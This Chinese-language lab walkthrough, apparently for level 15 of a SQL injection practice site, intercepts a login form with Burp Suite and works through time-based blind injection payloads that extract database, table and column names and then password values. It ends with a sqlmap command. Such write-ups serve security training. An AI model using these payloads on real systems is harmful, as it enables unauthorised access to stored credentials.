一、天才第一步,打开bp开启拦截,打开15关,提交表单,bp查看拦截信息,然后send to repeater

二、尝试单引号双引号等发现页面没有错误提示也没有显示位,这里直接使用延时注入,先来构建一个简单的payload来判断闭合方式,发现单引号就成功了
uname=' and if('1'='1',sleep(5),1)#&passwd=&submit=Submit
三、判断数据库数量
uname=' and if((select count(schema_name) from information_schema.schemata)=6,sleep(5),1)#&passwd=&submit=Submit
四、逐个爆数据库名
uname=' and if(ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=105,sleep(5),1)#&passwd=&submit=Submit
五、判断表数量
uname=' and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(5),1)#&passwd=&submit=Submit
六、逐个爆表名
uname=' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100,sleep(5),1)#&passwd=&submit=Submit
七、判断列数量
uname=' and if((select count(column_name) from information_schema.columns where table_name='users')=6,sleep(5),1)#&passwd=&submit=Submit
八、逐个爆列名
uname=' and if(ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))<100,sleep(5),1)#&passwd=&submit=Submit
九、判断数据数量
uname=' and if((select count(password) from users)=17,sleep(5),1)#&passwd=&submit=Submit
十、逐个爆数据
uname=' and if(ascii(substr((select password from users limit 0,1),1,1))<100,sleep(5),1)#&passwd=&submit=Submit
使用sqlmap爆破,将拦截的报文保存为txt文件
python sqlmap.py -r "1.txt" -batch -p uname -D security --column

over~